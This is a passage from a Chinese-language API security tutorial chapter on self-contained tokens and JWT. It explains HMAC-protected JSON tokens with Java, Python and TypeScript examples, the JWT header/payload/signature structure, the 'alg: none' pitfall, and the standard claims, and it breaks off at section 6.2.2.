


<file: ch06/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 6 章：自包含 Token 与 JWT · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
<style>
  .compare-table { width: 100%; border-collapse: collapse; margin: 20px 0; font-size: 13.5px; }
  .compare-table th, .compare-table td { border: 1px solid var(--border, #2a3142); padding: 8px 10px; text-align: left; vertical-align: top; }
  .compare-table th { background: var(--code-bg, #161b26); }
  .compare-table td.good { color: #16a34a; font-weight: 600; }
  .compare-table td.bad { color: #dc2626; font-weight: 600; }
  .compare-table td.mid { color: #d97706; font-weight: 600; }
</style>
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">6.1 把 token 状态存在客户端</a>
      <a href="#s2">6.2 JSON Web Token</a>
      <a href="#s3">6.3 加密敏感属性</a>
      <a href="#s4">6.4 用类型系统做安全设计</a>
      <a href="#s5">6.5 处理 token 撤销</a>
      <a href="#s6">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 6 章</span>
    <h1>自包含 Token 与 JWT</h1>
    <p class="subtitle">Natter 的用户涨到了几百万，数据库里那张 token 表快扛不住了——这一章教你怎么把"谁登录了、什么时候过期"这些状态直接塞进 token 本身，让服务器不用再查库就能验证身份，以及这么做要付出什么安全代价。</p>

    <p>
      第 5 章里，Natter 用的是<strong>数据库 token</strong>：登录时服务器生成一个随机 ID，存进数据库，
      再把这个 ID 作为 token 发给客户端。以后每次请求，服务器都要拿着这个 ID 去数据库里查一遍，
      看看这个 token 是谁的、有没有过期、有没有被撤销。这就像去健身房办了张会员卡——卡本身只是一串编号，
      前台每次都要刷卡查电脑里的会员记录才知道你是谁、卡还有没有效。
    </p>
    <p>
      这一章要讲的<strong>自包含 token（self-contained token）</strong>换了个思路：与其让服务器每次都去
      "查电脑"，不如直接把会员信息（姓名、到期日）印在卡面上，再用防伪水印保证没人能改。服务器拿到卡，
      看一眼卡面、验一下水印，就知道这张卡是不是真的、有没有过期，完全不用联网查库。这正是 JWT
      （JSON Web Token，读作 "jot"）要解决的问题。但"把数据印在卡面上"也带来了新麻烦：卡片本身可能被偷看
      （信息泄露），卡片一旦发出去就很难作废（撤销困难）。这一章会带你一步步实现自包含 token，
      并且看清楚它到底在用什么换什么。
    </p>

    <div class="callout note">
      <div class="title">💡 什么是 JWT</div>
      <p>
        JSON Web Token（JWT）是一种标准化的自包含安全 token 格式。它把一组关于用户的"声明"
        （claims，比如用户名、过期时间）编码成一个 JSON 对象，再加上一个描述格式的 header，
        整体用密码学手段防篡改（还可以加密）。因为是标准，几乎所有编程语言都有现成的 JWT 库，
        很多 Web 框架也内置了对它的支持。
      </p>
    </div>

    <h2 id="s1"><span class="num">6.1</span>把 token 状态存在客户端</h2>
    <p>
      自包含 token 的核心想法很简单：不把 token 的状态（用户名、过期时间等）存进数据库，
      而是直接把这些字段序列化成一个 JSON 对象，再做 Base64url 编码，编码结果本身就是 token ID。
      服务器收到 token 后，只要解码、解析 JSON，就能拿回这次会话的所有属性，完全不用查库。
    </p>
    <p>
      本章项目里的 <code>JsonTokenStore</code> 就是这么干的：用短字段名节省空间，比如
      <code>sub</code> 表示 subject（用户名）、<code>exp</code> 表示过期时间——这两个字段名不是随便起的，
      正是 6.2 节要讲的 JWT 标准字段。
    </p>

    <div class="callout danger">
      <div class="title">⚠️ 光有 Base64 编码，等于没上锁</div>
      <p>
        Base64 只是编码，不是加密，更不是签名——任何人都能解码看到内容，也能任意修改后重新编码。
        如果 <code>JsonTokenStore</code> 单独使用，攻击者登录一次拿到自己的 token 后，
        照样能在浏览器里把 <code>{"sub":"alice",...}</code> 改成 <code>{"sub":"admin",...}</code>，
        再重新 Base64 编码发回去——服务器会照单全收。甚至不需要登录，攻击者可以凭空编一个 token。
      </p>
    </div>

    <pre class="plain"><code class="language-json">// 一个尚未加保护的 JSON token 解码后长这样：
{"sub":"test","exp":1559582129,"attrs":{}}</code></pre>

    <h3 id="s1-1">6.1.1 用 HMAC 保护 JSON token</h3>
    <p>
      解决办法并不新鲜：复用第 5 章为数据库 token 写的 <code>HmacTokenStore</code>。
      服务器用一把只有自己知道的密钥，对编码后的 JSON 算一个 HMAC 认证标签（authentication tag），
      拼在 token 后面。客户端可以看到、也可以照抄这个 token，但改不出一个能通过验证的新标签——
      因为算标签需要密钥，而密钥从来没有离开过服务器。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 680 300" role="img" aria-label="HMAC 保护 JSON token 的流程">
        <defs>
          <marker id="arrow1" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="220" height="40" rx="8" fill="#7c3aed"/>
        <text x="130" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">① JSON claims（明文）</text>
        <text x="130" y="18" text-anchor="middle" fill="#1c2333" font-size="11.5">sub=test, exp=12345, attrs={}</text>

        <rect x="30" y="100" width="200" height="30" rx="6" fill="#e2e5ee"/>
        <text x="130" y="120" text-anchor="middle" fill="#1c2333" font-size="12" font-family="monospace">eyJzdWIiOiJ0ZXN0Iiwu...</text>
        <text x="140" y="84" text-anchor="start" fill="#1c2333" font-size="11.5">② URL-safe Base64 编码</text>

        <line x1="130" y1="60" x2="130" y2="98" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>

        <rect x="420" y="95" width="150" height="40" rx="8" fill="#d97706"/>
        <text x="495" y="112" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">HMAC-SHA256</text>
        <text x="495" y="127" text-anchor="middle" fill="#fff" font-size="10.5">用服务器密钥</text>

        <line x1="230" y1="115" x2="418" y2="115" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="320" y="105" text-anchor="middle" fill="#1c2333" font-size="11.5">③ 计算认证标签</text>

        <rect x="450" y="170" width="180" height="30" rx="6" fill="#e2e5ee"/>
        <text x="540" y="190" text-anchor="middle" fill="#1c2333" font-size="12" font-family="monospace">f9d9d851dca5...</text>
        <line x1="495" y1="135" x2="530" y2="168" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="600" y="155" text-anchor="middle" fill="#1c2333" font-size="11.5">④ Base64url 编码</text>

        <rect x="60" y="240" width="560" height="40" rx="8" fill="#16a34a"/>
        <text x="340" y="265" text-anchor="middle" fill="#fff" font-size="12" font-family="monospace">eyJzdWIiOiJ0ZXN0Iiwu.dnYUdylHgTGpNcv39ol...</text>
        <line x1="130" y1="130" x2="200" y2="238" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <line x1="540" y1="200" x2="480" y2="238" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="340" y="228" text-anchor="middle" fill="#1c2333" font-size="11.5">⑤ 用 "." 拼接：编码内容 + 编码标签 = 最终 token</text>
      </svg>
      <figcaption>图 6-1：HMAC 认证标签基于编码后的 JSON 内容计算，再拼在 token 尾部。"." 不是合法的 Base64 字符，正好用来定位标签。</figcaption>
    </figure>

    <div class="callout note">
      <div class="title">💡 HMAC 到底防住了什么</div>
      <p>
        HMAC（Hash-based Message Authentication Code）是一种带密钥的哈希算法。验证时服务器用同一把密钥
        对拿到的 token 内容重新算一遍标签，和 token 里带的标签做<strong>恒定时间比较</strong>——
        只要有一位不一样就拒绝。这能防住"伪造 token"（spoofing）和"篡改 token"（tampering），
        但注意：它<strong>不加密</strong>，任何人拿到 token 都能直接 Base64 解码看到里面的明文内容。
      </p>
    </div>

    <p>要开启这套保护，只需要把 <code>DatabaseTokenStore</code> 换成 <code>JsonTokenStore</code>，再用 <code>HmacTokenStore</code> 包一层：</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/src/main/java/com/manning/apisecurityinaction/token/JsonTokenStore.java（节选）+ Main.java 装配代码</div>
        <pre><code class="language-java">public class JsonTokenStore implements TokenStore {
    @Override
    public String create(Request request, Token token) {
        var json = new JSONObject();
        json.put("sub", token.username);
        json.put("exp", token.expiry.getEpochSecond());
        json.put("attrs", token.attributes);

        var jsonBytes = json.toString().getBytes(UTF_8);
        return Base64url.encode(jsonBytes);   // 只编码，还没签名
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        try {
            var decoded = Base64url.decode(tokenId);
            var json = new JSONObject(new String(decoded, UTF_8));
            var expiry = Instant.ofEpochSecond(json.getInt("exp"));
            var username = json.getString("sub");
            var attrs = json.getJSONObject("attrs");

            var token = new Token(expiry, username);
            for (var key : attrs.keySet()) {
                token.attributes.put(key, attrs.getString(key));
            }
            return Optional.of(token);
        } catch (JSONException e) {
            return Optional.empty();
        }
    }
}

// Main.java：用 HmacTokenStore 包一层，防止篡改
TokenStore tokenStore = new JsonTokenStore();
tokenStore = HmacTokenStore.wrap(tokenStore, macKey);
var tokenController = new TokenController(tokenStore);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/json_store.py（教学示例，用标准库 hmac + itsdangerous 思路）</div>
        <pre><code class="language-python">import base64, hashlib, hmac, json, time

def b64url_encode(data: bytes) -> str:
    return base64.urlsafe_b64encode(data).rstrip(b"=").decode()

def b64url_decode(s: str) -> bytes:
    padding = "=" * (-len(s) % 4)
    return base64.urlsafe_b64decode(s + padding)

MAC_KEY = settings.HMAC_SECRET_KEY  # 32 字节随机密钥，存在环境变量里

def create_token(username: str, expiry: int, attrs: dict) -> str:
    payload = {"sub": username, "exp": expiry, "attrs": attrs}
    body = b64url_encode(json.dumps(payload).encode())
    tag = hmac.new(MAC_KEY, body.encode(), hashlib.sha256).digest()
    return f"{body}.{b64url_encode(tag)}"

def read_token(token: str) -> dict | None:
    try:
        body, tag_b64 = token.rsplit(".", 1)
        expected = hmac.new(MAC_KEY, body.encode(), hashlib.sha256).digest()
        provided = b64url_decode(tag_b64)
        if not hmac.compare_digest(expected, provided):  # 恒定时间比较
            return None
        payload = json.loads(b64url_decode(body))
        if payload["exp"] < time.time():
            return None
        return payload
    except Exception:
        return None</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/jsonStore.ts（教学示例，用 Node crypto）</div>
        <pre><code class="language-typescript">import { createHmac, timingSafeEqual } from "node:crypto";

const MAC_KEY = process.env.HMAC_SECRET_KEY!; // 32 字节随机密钥

function b64url(buf: Buffer) {
  return buf.toString("base64url");
}

export function createToken(sub: string, exp: number, attrs: object) {
  const body = b64url(Buffer.from(JSON.stringify({ sub, exp, attrs })));
  const tag = createHmac("sha256", MAC_KEY).update(body).digest();
  return `${body}.${b64url(tag)}`;
}

export function readToken(token: string) {
  const [body, tagB64] = token.split(".");
  if (!body || !tagB64) return null;

  const expected = createHmac("sha256", MAC_KEY).update(body).digest();
  const provided = Buffer.from(tagB64, "base64url");
  if (expected.length !== provided.length ||
      !timingSafeEqual(expected, provided)) {
    return null; // 篡改或伪造
  }
  const payload = JSON.parse(Buffer.from(body, "base64url").toString());
  if (payload.exp < Date.now() / 1000) return null;
  return payload;
}</code></pre>
      </div>
    </div>

    <h2 id="s2"><span class="num">6.2</span>JSON Web Token</h2>
    <p>
      上面手写的 "HMAC + JSON" 方案，其实就是一个简化版的 JWT。JWT 在 2015 年被标准化，
      在此基础上加了三样东西：一个描述算法等元数据的标准 <strong>header</strong>；一组含义固定的
      <strong>标准 claims</strong>（比如 <code>exp</code>、<code>sub</code>）；以及一大堆可选的签名 / 加密算法。
      因为是标准，几乎每种语言都有现成的库，很多网关、认证服务器、SDK 都能直接读懂 JWT——
      第 7 章要讲的 OpenID Connect 就是用 JWT 来传递用户身份的。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 200" role="img" aria-label="JWT 的三段结构">
        <rect x="20" y="60" width="190" height="60" rx="8" fill="#0891b2"/>
        <text x="115" y="86" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Header</text>
        <text x="115" y="104" text-anchor="middle" fill="#fff" font-size="10.5">{"alg":"HS256"}</text>

        <rect x="250" y="60" width="190" height="60" rx="8" fill="#7c3aed"/>
        <text x="345" y="86" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Payload（claims）</text>
        <text x="345" y="104" text-anchor="middle" fill="#fff" font-size="10.5">{"sub":"test","exp":...}</text>

        <rect x="480" y="60" width="200" height="60" rx="8" fill="#16a34a"/>
        <text x="580" y="86" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Signature</text>
        <text x="580" y="104" text-anchor="middle" fill="#fff" font-size="10.5">HMAC 或数字签名</text>

        <text x="230" y="95" text-anchor="middle" fill="#1c2333" font-size="20" font-weight="700">.</text>
        <text x="460" y="95" text-anchor="middle" fill="#1c2333" font-size="20" font-weight="700">.</text>

        <text x="115" y="45" text-anchor="middle" fill="#1c2333" font-size="11.5">用哪种算法签名？</text>
        <text x="345" y="45" text-anchor="middle" fill="#1c2333" font-size="11.5">关于用户的一组声明</text>
        <text x="580" y="45" text-anchor="middle" fill="#1c2333" font-size="11.5">对前两段计算得到</text>

        <text x="350" y="150" text-anchor="middle" fill="#5b6478" font-size="12" font-family="monospace">eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ0ZXN0Ii4uLn0.nMxLeSG6pmrPOhRSNKF4v3...</text>
        <text x="350" y="175" text-anchor="middle" fill="#1c2333" font-size="12">三段各自做 URL-safe Base64 编码，用 "." 连接，即 JWS Compact Serialization</text>
      </svg>
      <figcaption>图 6-2：一个签名 JWT 由 header、payload、signature 三段组成，中间用 "." 分隔。header 和 payload 只是编码，不是加密——任何人都能直接解码看到内容。</figcaption>
    </figure>

    <div class="callout warn">
      <div class="title">⚠️ JOSE header 是个"雷区"</div>
      <p>
        JOSE（JSON Object Signing and Encryption，JWT 所依赖的标准家族）把"用什么算法验证"这个决定，
        写在了 header 里由发送方自己声明——这违反了"永远不要信任未经验证的声明"这条基本原则，
        因为你必须先读 header 才能知道怎么验证，可读 header 本身还没被验证过。
        2015 年安全研究员 Tim McLean 就发现很多 JWT 库存在漏洞：攻击者可以把 <code>alg</code> 改成
        <code>none</code>，库就直接跳过签名验证！更安全的做法是把算法和密钥绑定存在服务器上
        （<strong>key-driven cryptographic agility</strong>），而不是相信 token 自己说的算法。
        Nimbus 库通过要求你显式传入 <code>JWSVerifier</code> 对应的算法，从设计上堵住了这个漏洞。
      </p>
    </div>

    <h3 id="s2-1">6.2.1 标准 JWT claims</h3>
    <p>为了跨系统互通，JWT 定义了一组三字母的标准字段：</p>
    <table>
      <thead><tr><th>Claim</th><th>名称</th><th>作用</th></tr></thead>
      <tbody>
        <tr><td><code>iss</code></td><td>Issuer</td><td>谁签发了这个 JWT，通常是认证服务的 URI</td></tr>
        <tr><td><code>aud</code></td><td>Audience</td><td>这个 JWT 是给谁用的（一个或一组 API 的标识），接收方必须检查自己在不在列表里</td></tr>
        <tr><td><code>iat</code></td><td>Issued-At</td><td>签发时间</td></tr>
        <tr><td><code>nbf</code></td><td>Not-Before</td><td>在此时间之前无效</td></tr>
        <tr><td><code>exp</code></td><td>Expiry</td><td>过期时间，过期后必须拒绝</td></tr>
        <tr><td><code>sub</code></td><td>Subject</td><td>这个 token 是关于谁的，通常是用户名</td></tr>
        <tr><td><code>jti</code></td><td>JWT ID</td><td>唯一 ID，可用于检测重放（replay）</td></tr>
      </tbody>
    </table>
    <p>
      其中只有 <code>iss</code>、<code>iat</code>、<code>sub</code> 是在陈述事实，其余字段都是在给"这个 token
      能怎么用"设限制，目的是防<strong>重放攻击（replay attack）</strong>：攻击者截获一个合法 token，
      过后拿去重放，冒充发送者。设置较短的 <code>exp</code> 能缩小重放的时间窗口；<code>aud</code> 和
      <code>iss</code> 能防止 token 被拿去别的 API 上重放，或者被"反射"回签发者自己（reflection attack）。
    </p>

    <h3 id="s2-2">6.2.2 生成并校验标准 JWT</h3>
    <p>
